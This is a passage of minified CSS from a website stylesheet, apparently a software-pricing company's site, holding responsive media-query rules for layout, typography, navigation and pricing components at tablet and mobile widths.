ont-size:.8rem}.bento_figure{font-size:3rem}.bento_figure_detail{font-size:1.1rem}.bento_quote_text{grid-column-gap:2rem;grid-row-gap:2rem}.bento_quote_text_group{grid-column-gap:1rem;grid-row-gap:1rem}.bento_quote_text_main,.bento_quote_name{font-size:1.25rem}.switch-button-dark.hide_tablet_mobile,.home_verified_right{display:none}.product_hero_intro{flex-grow:1;flex-shrink:0}.product_hero_intro.is-vendr-verified{flex:1 0 50%;width:auto}.product_hero_heading{font-size:3rem}.product_hero_cta{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start}.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik.font-weight_500.text-align-tablet_left,.product_bento_intro_subtext.max-width-full.text-align-center.text-size_24px.font_aeonik.text-align-tablet_left{text-align:left}.product_bento_row.gap_2rem.gap-tablet_24px{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.product_bento_row.gap_2rem.flex-vertical_tablet{flex-flow:column}.product_bento_box.is-negotiation-support{background-image:none;flex-wrap:wrap}.product_bento_box_title-pill.is-expanded-forest.is-cornered{position:static}.product_quote_text_group{grid-column-gap:1rem;grid-row-gap:1rem}.product_quote_text_main,.product_quote_name{font-size:1.25rem}.product_quote_text{grid-column-gap:2rem;grid-row-gap:2rem}.product_addon_box_top{flex-wrap:wrap}.product_addon_box_title_wrap{flex:0 auto}.product_addon_box_options{flex-wrap:wrap}.product_addon_box_option{flex:0 100%}.product_hero_img.is-vendr-verified{flex:0 auto}.product_bento_box_group{flex-basis:47%}.home_content_checklist_item.flex-vertical-mobile.x-align_left.gap-mobile_0px.price-check-tab-link{height:auto}.product_bento_box_img_pull-right{padding-left:1.5rem}.home_content_checklist_desc{font-size:1rem}.bg_category_content_wrap{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column}.bg_category_content_well{max-width:1000%}.bg_category_content_sidebar{order:-1}.demo_feature{max-width:90%}.demo_grid{grid-template-columns:1fr}.demo_feature_heading.demo-feature_h2{max-width:30rem;font-size:2rem}.demo_content-container{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.demo_content-container.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.demo_content-container.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.demo_content-container.padding-tb-even{z-index:-1;position:relative}.demo_content-container.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.demo_content-container.desktop-nav{display:none}.demo_content-container.is--topnav{max-width:1400px}._w-integrations{grid-row-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.integration_hero{flex-flow:column;justify-content:flex-start;align-items:flex-start}.integration_hero_heading{font-size:3rem}._w-integration{flex-flow:column}.integration-content{flex:none;width:100%;overflow:visible}.integration-details{width:auto}.integration-details.order_first-tablet{order:-1;width:100%}.integration-slider{height:auto}._w-company-links.hide_tablet,.w_integration-category.hide_tablet{display:none}._w-integration-col{flex-flow:row;width:100%;display:flex}.w_integration_bottom{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:flex-start;width:100%;display:flex}.w_integration_about_benefits{width:100%;overflow:visible}.integration-details_mobile{width:10rem;display:flex}.integration_slide-img{object-fit:cover}.swiper-slide.blog-slide-item{width:auto;min-width:24.8em;max-width:90vw}._w-integration-slider{width:100%;max-width:none}.pricing-base-col-top-v2{flex:1;min-height:auto}.bg-hero-category-link{padding:5px 10px;font-size:.8rem}.qr_text-size-s.is-tab-h3{width:32vw;min-width:0;max-width:240px}._w-share-buttons{top:-746%;right:-2%}.saas-leaderboard-tab-menu{min-width:22em}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review{height:60vw;max-height:460px}.social-share-down{left:auto;right:1.188em}.qr_text_tnr-xs.qr_font-aeonik.text-color-gray800.tablet-size_1-25em{font-size:1.25em}._w-testimonial.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_product-grid{grid-template-columns:1fr 1fr 1fr 1fr}.qr_product-grid.padding-xlarge-desktop,._w-key-insights.padding-xlarge-desktop,._w-heading-p.padding-xlarge-desktop,._w-heading-p.padding-xlarge-desktop.margin-top-8em{padding-left:0;padding-right:0}.mobile-dropdown-chevron{display:none}._w-share-buttons-static,._w-share-buttons-cms{top:-689%;right:-2%}.qr_video_container.is-blue-gradient{width:100%}._w-heading.padding-xlarge-desktop,._w-cta.padding-xlarge-desktop,.padding-xlarge-desktop{padding-left:0;padding-right:0}.mkt_section{margin-bottom:5rem}.mkt_section.hero{min-height:auto}.mkt_section.home-video-wrapper{background-size:800px}.mkt_offer_wrap{flex-flow:column}.mkt_offer_supplier{flex:1;align-self:stretch}.desktop_block_span{display:inline}._w-button-text-gap-1rem{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column}.bgv2-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template:"Area Area Area Area""Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3"/1fr 1fr 1fr 1fr}.bg-hero-breadcrumb-2{font-size:.875rem}.bg-hero-category-link-2{padding:5px 10px;font-size:.8rem}.product_bento_box_link.is-negotiation-support{background-image:none;flex-wrap:wrap}._w-vendr-brex{justify-content:flex-start;align-items:center}.bg-intake-form-btn-back{margin-left:auto;margin-right:auto;position:static}._w-blog-h1-p._w-blog-h1-p-v2{flex:none;width:22em}.blog-list.blog-list-hero{overflow:auto}._w-blog-h2{padding-right:6em}.blog-filter-form{justify-content:flex-start;align-items:flex-start}._w-blog-filters{flex-flow:wrap}._w-blog-slider{position:relative}.latest-articles-list{grid-template-columns:1fr 1fr}._w-breadcrumbs.max-width-800px,.blog_top_cta.max-width-800px{width:55vw}.blog-article-body{flex:0 auto;width:893px;max-width:none;padding-top:0}.blog-side-col{right:2.5rem}.rich-text-blog_v2{display:block}.rich-text-blog_v2 h2,.rich-text-blog_v2 p,.rich-text-blog_v2 blockquote,.rich-text-blog_v2 h3,.rich-text-blog_v2 h4,.rich-text-blog_v2 li,.rich-text-blog_v2 h5,.rich-text-blog_v2 h1,.rich-text-blog_v2 h6{max-width:none}.blog-article-cta{width:100%}.blog-side-col-right{flex:1}.blog-article-side-cta{width:100%}.blog-side-col_v2{right:0}.bgv2-grid-single-row{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template:"Area Area Area Area""Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3"/1fr 1fr 1fr 1fr;margin-top:0}.vip-bg-hero-heading-group{flex-flow:wrap}.bg-hero-highlights-group{flex:1 0 100%}.bgv2-header-container{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.bgv2-header-container.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.bgv2-header-container.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.bgv2-header-container.padding-tb-even{z-index:-1;position:relative}.bgv2-header-container.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.bgv2-header-container.desktop-nav{display:none}.bgv2-header-container.is--topnav{max-width:1400px}.bgv2-header-container._w-blog-article{padding-top:1.5rem;padding-bottom:1.5em}.mktplace-link-button.small.margin-large.margin-center{max-width:40%;display:flex}.mktplace-link-button.is-nav-button{flex:0 auto;align-self:stretch;display:block}.mktplace-link-button.is--nav-button{justify-content:center}.mktplace-link-button.is-white.is-small.is-nav{width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25rem}.mktplace-link-button.is-outline.is-white.apply-to-main.huge,.mktplace-link-button.is-outline.is-white.is-cta{font-size:4vw}.mktplace-link-button.in-topnav{background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:var(--white);width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5}.mktplace-link-button.is-text-only.is-white.apply-to-main.huge,.mktplace-link-button.is-text-only.is-white.is-cta,.mktplace-link-button.is-thicc-link.is-white.apply-to-main.huge,.mktplace-link-button.is-thicc-link.is-white.is-cta,.mktplace-link-button.is-text-only.is-white.apply-to-main.huge,.mktplace-link-button.is-text-only.is-white.is-cta{font-size:4vw}.product_bento_box_inline{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.product_bento_box_icon_group{flex:1 0 100%;justify-content:flex-start;align-items:center}.mkt-header-nav-wrapper{flex:none;min-width:100%}.vip-bg-hero-name-3{grid-column-gap:.5rem}.bgv2-hero-name-wrapper-2{flex:0 auto}.div-block-47{min-height:1.3rem}._w-blog-cta_content{width:50vw}.heading-large-copy{font-size:2.75rem}.blurfollow{width:54.3vw}.avg-yr-compare_content{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1.25fr 1fr;grid-auto-columns:1fr;display:grid}._2024-review-tab-link{flex:0 auto;width:auto;min-width:25vw;padding-left:2em;padding-right:2em}.acv-tab_img{width:100%}.acv-key-insights{width:auto}.acv-trends-tab-menu{min-width:22em}._2024-review_video{width:100%}.home_content_nav_item-2{font-size:.8rem}.number-deals_text{margin-left:1.32vw;font-size:1.2vw;bottom:2.1vw}.height_100.min-height-desktop_450px{height:auto;min-height:35em}.oval-num{width:3rem;height:3rem;font-size:1rem}.tab-link{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;width:100%;display:flex}.price-check-tabs{margin-top:1.5rem;padding-top:0;padding-bottom:0}.price-check-tab-links{grid-column-gap:2rem;grid-row-gap:2rem;padding-top:9rem}.price-check_tabs{width:100%;margin-top:0}.price-check_tabs.hide_l-mobile{justify-content:flex-start;align-items:center;width:50%;margin-top:3rem}._w-pricing-check-tab_img{display:none}.text-size_14px.text-color_gray800.text-align-center.text-align-tablet_left{text-align:left}._w-stat{flex-flow:column;max-width:none;display:flex}._w-stats{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;place-items:flex-start stretch;display:grid}.about-logo-wall{grid-column-gap:2rem;grid-row-gap:2rem;max-width:600px}.about_columns{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column}.okta_about{width:104px}.gainsight_about{width:115px}.webflow_about{width:143px}._1password_about{width:146px}.zoominfo_about{width:124px}.brex_about{width:88px}._w-about-video{margin-bottom:4rem;padding-left:0;padding-right:0}.vendr-price-check-hero-badge{width:16rem}._w-software-prices-hero_img_delete{flex:none}.software-prices-hero_img{max-height:none}.software-prices_hero{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}}@media screen and (max-width:767px){h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}.max-width-full{position:relative}.max-width-full._w-spend-increasing-img{justify-content:flex-start;align-items:center;padding-left:5.5vw;overflow:auto}.text-size-small.text-color-ink.brex-nav-text{display:none}.text-rich-text figure{margin-top:2.5rem;margin-bottom:2.5rem}.text-rich-text figcaption{margin-top:.75rem}.max-width-medium.align-center-on-mobile{margin-left:auto;margin-right:auto}.hide-mobile-landscape{display:none}.content-container{padding-left:6vw;padding-right:6vw}.content-container.margin-top{margin-top:5rem}.content-container.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.content-container._w-blog-article{flex-flow:column}.content-container.is-bgv2-header,.content-container.is-so-header{padding-top:1rem;padding-bottom:1rem}.page-padding{padding-left:1rem;padding-right:1rem}.show-mobile-landscape{display:block}.max-width-small.full-width-on-mobile-landscape{max-width:100%}.max-width-full-mobile-landscape{width:100%;max-width:none}.margin-xsmall{margin:.75rem}.margin-small{margin:1.25rem}.margin-medium{margin:1.5rem}.margin-large{margin:2rem}.margin-xlarge{margin:2.5rem}.margin-xxlarge{margin:3rem;display:block}.margin-xxlarge.image-right{flex-direction:column-reverse;display:flex}.margin-huge{margin:3.5rem}.margin-xhuge{margin:4rem}.margin-xxhuge{margin:5rem 1rem}.margin-xxhuge.image-right{flex-direction:column-reverse;display:flex}.margin-tb1{margin-top:60px;margin-bottom:60px}.padding-xsmall{padding:.75rem}.padding-small{padding:1.25rem}.padding-medium{padding:1.5rem}.padding-large{padding:2rem}.padding-xlarge{padding:2.5rem}.padding-xxlarge{padding:3rem}.padding-huge{padding:3.5rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-bottom.padding-xxlarge.padding-1-5rem-mobile{padding-bottom:1.5rem}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.text-style-nowrap{white-space:normal}.text-size-medium{font-size:1rem}.text-size-medium.max-width-800px{width:100%}.text-size-large{font-size:1.125rem}.heading-xxlarge{font-size:2.5rem}.button-tertiary{padding:.75rem 1.25rem;font-size:1rem}.button-tertiary:hover{background-color:#0000}.button-tertiary.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-tertiary.is-button-large.icon-only{width:3rem;height:3rem}.heading-medium{font-size:1.75rem}.heading-large{font-size:2rem}.heading-large.text-weight-medium.margin-bottom-2rem.max-width-800px{width:100%}.button.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button.is-button-large.icon-only{width:3rem;height:3rem}.button.is-outline:hover{background-color:#0000}.button.is-outline.is-white.is-cta{width:80vw;padding-right:1.5em}.button.is-thicc-link:hover{background-color:#0000}.button.is-thicc-link.is-white.is-cta{width:80vw;padding-right:1.5em}.button.is-text-only:hover{background-color:#0000}.button.is-text-only.is-white.is-cta{width:80vw;padding-right:1.5em}.button.is-bgv2{font-size:1rem;font-weight:500}.heading-xsmall{font-size:1.35rem}.button-secondary{padding:.75rem 1.25rem;font-size:1rem}.button-secondary:hover{background-color:var(--primary50)}.button-secondary.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-secondary.is-button-large.icon-only{width:3rem;height:3rem}.heading-small{font-size:1.5rem}.text-style-quote{font-size:1.125rem}.heading-xlarge{font-size:2.25rem}.button-row{align-self:stretch}.button-row.is-reverse-mobile-landscape,.button-row.button-row-center.is-reverse-mobile-landscape{flex-direction:column-reverse}.button-link{font-size:1rem}.button-link:hover{color:var(--primary700)}.button-link.is-button-large{grid-column-gap:.5rem;font-size:1rem}.button-icon.is-icon-large{width:1.25rem;height:1.25rem}.badge{padding:.125rem .5rem}.badge-group{font-size:.75rem}.badge-group_badge{padding:.125rem .5rem;font-size:.75rem}.uui-styleguide_button-row{display:none}.button-secondary-gray{padding:.75rem 1.25rem;font-size:1rem}.button-secondary-gray:hover{background-color:var(--white)}.button-secondary-gray.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-secondary-gray.is-button-large.icon-only{width:3rem;height:3rem}.button-tertiary-gray{padding:.75rem 1.25rem;font-size:1rem}.button-tertiary-gray:hover{background-color:#0000}.button-tertiary-gray.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-tertiary-gray.is-button-large.icon-only{width:3rem;height:3rem}.button-link-gray{font-size:1rem}.button-link-gray:hover{color:var(--gray500)}.button-link-gray.is-button-large{grid-column-gap:.5rem;font-size:1rem}.uui-styleguide_logomark-bg{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e82d18db90170517c0ba5a_untitled-ui-logomark.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.uui-styleguide-message-delete-this{align-items:flex-start;padding-top:6rem}.uui-styleguide-message-fixed{grid-row-gap:1rem;padding-left:1rem;padding-right:1rem}.uui-styleguide-message-wrapper{padding:1rem}.h1{font-size:2.5rem}.h2{font-size:2.25rem}.h2.heading-medium.is--dh{width:100%}.h3{font-size:2rem}.h6{font-size:1.25rem}.h4{font-size:1.75rem}.h5{font-size:1.5rem}.feature-p.width-40-60-80-100{max-width:80%}.column-2{padding-left:0}.hero-img{padding-left:0;padding-right:0}.logos-wrapper{grid-column-gap:8vw;grid-row-gap:7vw;grid-template-rows:auto;grid-template-columns:auto auto;grid-auto-columns:1fr;max-width:100%;padding-top:9vw;display:grid}.logos-wrapper.in-primary-cta{grid-column-gap:7vw}.logo-img-wrapper{min-height:9vw}.logo-img-wrapper.is-alternate{flex:none;width:23vw;max-height:100%;margin-bottom:0;margin-right:3vw}.logo-img-wrapper.in-primary-cta{width:18vw;margin-bottom:3vw;margin-right:3vw}.logo-img-wrapper.is-old{width:75%}.footer-brand{grid-row-gap:1em;order:-1;grid-template-columns:auto auto auto;align-self:center;padding-bottom:3rem}.footer-block-two{padding-bottom:3rem}.footer-copyright{font-size:14px;line-height:20px}.footer-social-block-two{margin-left:-1rem;margin-right:0}.hero-heading-center{padding:60px 15px}.grid._3x1.gap_64px{grid-template-columns:1fr}.blog-body{padding-top:60px}.blog-cta,.blog-cta.is-under{width:90%}.blog-cta.max-width-full.global_blog-cta{flex-flow:column;justify-content:space-between;align-items:flex-start;padding-bottom:0;padding-left:0;padding-right:0}.blog-body-column{flex-direction:row;flex:0 auto}.card-grid-3up{grid-template-columns:1fr}.card-grid-item{width:100%;padding-left:0;padding-right:0}.section{margin-top:3rem;margin-bottom:3rem}.section.overflow-hidden-on-mobile{overflow:hidden}.section.home-video-wrapper{background-size:600px}.section.vendr-pro,.section.price-checks_hero,.section.price-checks_hero-copy{margin-bottom:5.5rem}.wash-section{padding-top:2rem;padding-bottom:2rem}.wash-section.bkg-drag{padding-bottom:84px}.wash-section.overlap-bottom{padding-bottom:4rem}.uk-container-wide{padding-left:6vw;padding-right:6vw}.featured-post-right.is--lp-feature-image{width:87%}.featured-post-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;display:flex}.featured-post-wrapper.is--lp-feature{grid-row-gap:10vw;flex-direction:column-reverse;display:flex}.featured-post-wrapper.is--lp-feature.is--reversed{flex-direction:column}.tags-collection-wrapper{display:block}.icon-box{flex-direction:column}.column-10{padding-left:0;padding-right:0}.page-hero-wrapper{flex-direction:column}.pricing-col{margin-top:-155px}.stats-grid{grid-column-gap:7vw}.stats-grid.is-about{grid-column-gap:8vw;flex-wrap:wrap;grid-template-columns:1fr .75fr 1fr;display:flex}.rich-text-blog h2,.rich-text-blog p,.rich-text-blog blockquote,.rich-text-blog h3,.rich-text-blog h4,.rich-text-blog li,.rich-text-blog h5,.rich-text-blog h1,.rich-text-blog h6{max-width:90%}.logo-grid{grid-column-gap:2rem}.open-careers-cta{text-align:center;flex-direction:column;align-items:center}.margin-tb2{margin-top:100px}.column-13,.column-14{margin-bottom:60px}.resource-cards-wrapper{flex-direction:column}.card-wash-wrapper{padding:8%}.top-wash-guides{margin-top:6vw}.width-90-percent{width:100%;margin-bottom:2rem}.column-18,.column-19{display:none}.image-right{flex-direction:column-reverse;display:flex}.cta-columns{display:flex}.cta-columns.in-primary-cta{padding-left:7vw;padding-right:4vw}.nav-logo{padding-left:0}.nav-wrap{padding-left:6vw;padding-right:7vw}.nav-wrap-mobile{border:1px solid var(--gray300);position:fixed;inset:0% 0% auto}.button-4{padding:.75rem 1.25rem;font-size:1rem}.button-4:hover{background-color:#7f56d9;border-color:#7f56d9}.nav-mobile-wrap{z-index:9999;background-color:var(--white);position:absolute}.div-block-19{background-color:var(--white);position:fixed;inset:0%}.div-block-20{position:absolute;inset:0%}.legal-nav-1{grid-template-columns:1fr 1fr}.legal-nav{justify-content:center;width:410px;padding-left:40px;padding-right:40px;display:flex;top:-20px}.top-nav{padding-left:6vw;padding-right:7vw}.columns-10{display:flex}.nav-menu-button.is--inmobilenav{right:30px}.stats-wrapper{justify-content:space-between}.stat{font-size:8vw}.stats{padding:9vw}.cta{font-size:1.5rem}.cta-wrapper{padding:2.5rem}.feature-wrap{flex-direction:column;margin-top:40px;margin-bottom:40px}.feature-wrap:nth-child(2n),.feature-wrap.is--reversed{flex-direction:column}.feature-wrap.with-gap{margin-bottom:5rem}.feature-block{width:100%;padding-top:20px;padding-bottom:20px}.feature-block.is--image{padding-top:0;padding-bottom:0}.feature-block.is--logo{align-items:flex-start;margin-bottom:1rem;padding-top:0;padding-bottom:0}.feature-block.is-large-image{padding-top:0;padding-bottom:0}.feature-block.is-small{width:100%;padding-top:0;padding-bottom:0}.display-block-desktop-tablet{display:inline}.split-page-content-wrapper{flex-direction:column}.split-page-content{width:100%}.section_page-top{padding-top:40px}.mobile-cta-fixed-bottom{z-index:20;background-color:var(--white);padding:1.8rem;display:flex;position:fixed;inset:auto 0% 0%;box-shadow:1px 1px 20px #0101014d}.anchor{width:0;height:0;position:relative;top:-80px}.cta-column.in-primary-cta{width:100%;max-width:490px}.split-page-hero-wrapper-left{width:100%}.logo-row{flex-wrap:nowrap;justify-content:flex-start;width:auto;padding-left:0;padding-right:0}.logo-row.g2-logos{grid-column-gap:2vw;grid-row-gap:0vw;flex-wrap:wrap;justify-content:center}.card-grid-2up{grid-column-gap:2em;grid-row-gap:2em;grid-template-columns:1fr;padding-bottom:2em}.table-grid{grid-template-columns:210px 1fr}.filter-wrapper{margin-top:2rem;margin-bottom:2rem}.empty-state-wrapper.is-large{padding-top:29vw;padding-bottom:29vw}.lp-hero{background-image:linear-gradient(174deg,#000 61%,#303030);padding-top:3rem}.lp-hero-form-card{min-height:auto;margin-bottom:0;padding:48px 40px}.lp-hero-bg-wrapper{position:absolute}.lp-hero-bg-curve{background-color:var(--gray50);right:0%}.g2-images{width:23vw}.cards-wrapper{flex-wrap:wrap;grid-template-columns:1fr}.grey-card{flex:1;min-width:260px}.featured-post-bg{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/634f6e23df9f125699b5a753_purple-curve-1c.svg);background-position:50% 100%;width:100%;height:43vw;inset:0% 0% auto}.promo-banner-content-left{font-size:.9rem}.case-study-hero-wrapper.is-video{margin-bottom:0}.case-study-body-wrapper{flex-direction:column}.case-study-content-right{max-width:100%}.bullet-list-item.large-bullets.bullet-top-on-mobile-landscape{padding-top:2.5rem;padding-left:0;padding-right:10px}.case-study-stat-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:center;width:100%;margin-top:1rem}.case-study-stat-item{width:40%}.div-block-29{margin-left:-6vw;margin-right:-6vw}.topnav-mobile-logo-wrapper{padding-left:0}.col-grid{grid-template-columns:1fr}.button-secondary-gray-2{padding:.75rem 1.25rem;font-size:1rem}.button-secondary-gray-2:hover{background-color:#fff}.heading-medium-2{font-size:1.75rem;line-height:1.4}.uui-button{padding:.75rem 1.25rem;font-size:1rem}.uui-button:hover{background-color:#7f56d9;border-color:#7f56d9}.badge-2{padding:.125rem .5rem}.layout75_list{grid-row-gap:2.5rem;grid-template-columns:1fr}.layout75_component,.layout91_component{align-items:stretch}.layout91_list{grid-template-columns:1fr 1fr}.uui-lightbox_play-icon{width:4rem;height:4rem}.uui-button-2{font-size:1rem}.uui-button-2:hover{background-color:#7f56d9;border-color:#7f56d9}.uui-button-wrapper.max-width-full-mobile-landscape{width:100%}.max-width-full-mobile-landscape-2{width:100%;max-width:none}.uui-button-secondary-gray{padding-left:1.25rem;font-size:1rem}.uui-button-secondary-gray:hover{color:#344054;background-color:#fff}.uui-button-row{align-self:stretch}.uui-button-row.is-reverse-mobile-landscape{flex-direction:column-reverse}.uui-text-size-large{font-size:1rem}.uui-layout09_item-list{margin-top:1.5rem;margin-bottom:2rem}.uui-space-xsmall{min-height:.75rem}.uui-heading-medium{font-size:1.75rem;line-height:1.4}.uui-layout09_component{grid-row-gap:3rem}.uui-padding-vertical-xhuge{padding-top:4rem;padding-bottom:4rem}.uui-page-padding{padding-left:1rem;padding-right:1rem}.heading-logo{margin-bottom:1rem}.hero-heading-right{padding:60px 15px}.rich-text-legal h2{font-size:1.75rem;line-height:1.4}.fs_modal-2_close{padding:1rem}.fs_modal-2_heading{font-size:2rem}.fs_modal-2_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;padding:3rem 2rem}.fs_modal-2_popup{padding-left:1.5rem;padding-right:1.5rem}.fs_modal-1_close{padding:1rem}.fs_modal-1_heading{font-size:2rem}.fs_modal-1_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;padding:3rem 2rem}.fs_modal-1_popup{padding-left:1.5rem;padding-right:1.5rem}.blog-meta-wrapper{margin-left:auto;margin-right:auto}.blog-meta-left{grid-column-gap:2.5em;padding-bottom:2em}.blog-column{width:90%}.blog-cta-heading{flex-flow:column;justify-content:center;align-items:flex-start;font-size:24px;display:block}.blog-author-img{float:left}.blog-author-hero-image{width:7rem;margin-right:1rem}.mobile-nav-cta-btn{padding-right:58px;right:7vw}.text-size-xlarge{font-size:1.25rem}.faq-wrapper{grid-column-gap:2rem;padding-left:0}.logo-row-scroll-on-mobile{margin-left:-6vw;margin-right:-6vw;padding-left:12vw;padding-right:12vw;overflow:auto}.feature-logo-wrapper{margin-left:13vw}.feature-block-dots{width:auto;height:80%;top:10%;left:0%}.bullet-list._3-col-on-mobile-landscape{display:flex}.footer-lp-content{justify-content:flex-start}.footer-lp{padding-top:1.5rem}.footer-lp-left{grid-row-gap:0rem;flex-direction:column;max-width:240px;display:flex}.footer-lp-right{flex:1;align-items:center}.overlap-section-top{margin-top:-3rem}.heading-large-2{font-size:2rem}.qr_spacing{flex-direction:column;display:flex}.qr_spotlight_slider-spacing{padding-right:9.7em}.qr_spacer-large.hide_land-mobile{display:none}.qr_bargraph_wrap{max-width:29em}.qr_leaderboard_mobile{background-color:#5e2df51a;border:1px solid #5e2df5;border-radius:1.25em;margin-bottom:.5em;padding:1.3em}.qr_list_with-icon.is-row-on-mobile{flex-direction:row;align-items:flex-end;padding-bottom:1px;padding-left:7vw;padding-right:7vw;display:flex;overflow:auto}.qr_list_item-with-icon.w--current{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.is-link:hover{background-color:var(--primary50)}.qr_list_item-with-icon.with-line{padding-left:1em;padding-right:1.25em}.qr_list_item-with-icon.with-line.is-link{flex:none;width:25em}.qr_list_item-with-icon.with-line.is-link:hover{background-color:var(--primary50)}.qr_list_item-with-icon.with-line.is-link.w--current{box-shadow:0 1px 0 0 var(--primary700)}.qr_list_item-with-icon.with-line.is-link.w--current:hover{background-color:var(--primary50)}.qr_list_item-with-icon.with-line.is-link.is-last{border-bottom-style:solid}.qr_divider{display:none}.qr_box-with-stickynav_sticky{z-index:2;margin:0 -7vw;top:5em;overflow:auto}.qr_spotlight_header-title{width:100%;margin-bottom:2em;font-size:3vw;position:relative}.qr_spotlight_header-title.is-crm{position:relative}.qr_spotlight_header-title.is-ai-powered-tools{max-width:100%;position:relative}.qr_spotlight_header-title.is-sales-intelligence{margin-bottom:0;padding-left:2em;padding-right:2em;font-size:2.6vw;position:relative}.qr_section_padding-reg{padding-left:7vw;padding-right:7vw}.qr_section_padding-reg.remove-mobile,.qr_section_padding-reg.remove_land-mobile_mobile{padding-left:0;padding-right:0}.qr_section_padding-reg.remove_desktop_tablet{padding-left:7vw;padding-right:7vw}.qr_spotlight_graph-crm-1{width:34vw;height:34vw}.qr_spotlight_graph-crm-1.is-smaller{width:18vw;height:18vw;margin-left:1%}.qr_nav{padding-left:7vw;padding-right:4vw}.qr_spotlight_header.is-sales-intelligence,.qr_spotlight_header.is-full-bg{height:auto;max-height:none}.qr_leaderboard_row-mobile{grid-column-gap:.5em;grid-row-gap:.5em;grid-template-rows:auto;grid-template-columns:10em 1fr}.qr_table_row.is-header{position:relative;top:0}.qr_section_sticky-footer.is-static-mobile{position:static}.qr_section_sticky-footer.is-static-mobile.hide-lmobile{display:none}.qr_3col{grid-column-gap:5vw;grid-row-gap:0em;grid-template-columns:1fr}.qr_3col.no-break{grid-template-columns:1fr 1fr 1fr}.qr_3col._1-10-1{grid-column-gap:0vw}.qr_spotlight_slider{padding-top:44px}.qr_hide-on-mobile{display:none}.qr_box-w-stickynav{border-style:none}.qr_list_bullet.is-smaller-on-mobile{width:1.2rem;height:1.2rem}.qr_bargraph_globe{width:auto;height:90%}.qr_show-on-mobile{display:block}.qr_section_content.is-relative-mobile{position:relative}.qr_section_header.gap-1-5.padding-top-lmobile_5em{padding-top:5em}.qr_section_header.vendr-verified{padding-top:0}.qr_section_header.padding-bottom_0px.padding-top-lmobile_5em{padding-top:5em}.qr_section_footer-wrap{text-align:center;flex-direction:column}.qr_nav_item{padding:.75em 1.25em}.qr_nav_item.is-contents{padding:0}.qr_snapshot_2b{flex:1;height:60vw}.qr_hero_subtitle{width:94%}.qr_icon-medium{width:2em;height:2em}.qr_sfmono-16{font-size:1em}.qr_spotlight_graph-crm-3{height:14vw;margin-left:-5vw}.qr_text_tnl-l{font-size:7vw}.qr_text-size-l{line-height:1.2}.qr_box_content-section{padding-top:12.2em}.qr_text-size-ml{font-size:5vw}.qr_text-size-xxxl{line-height:1}.qr_spotlight_graph-data{font-size:7vw}.qr_spotlight_graph-data.is-size-2{font-size:4vw}.qr_section_scroll-wrap.hide-mobile{display:none}.qr_section_scroll-wrap.show-mobile{display:flex;position:absolute;inset:auto 0% 